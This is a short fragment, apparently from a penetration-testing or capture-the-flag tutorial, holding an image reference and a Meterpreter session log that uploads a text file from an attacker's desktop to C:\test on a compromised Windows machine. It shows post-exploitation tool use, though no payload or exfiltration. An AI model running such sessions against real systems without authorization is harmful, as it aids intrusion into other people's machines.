 meterpreter > upload /root/Desktop/user.txt C:\\test
[*] uploading  : /root/Desktop/user.txt -> C:\test
[*] uploaded   : /root/Desktop/user.txt -> C:\test\user.txt
meterpreter >
.txt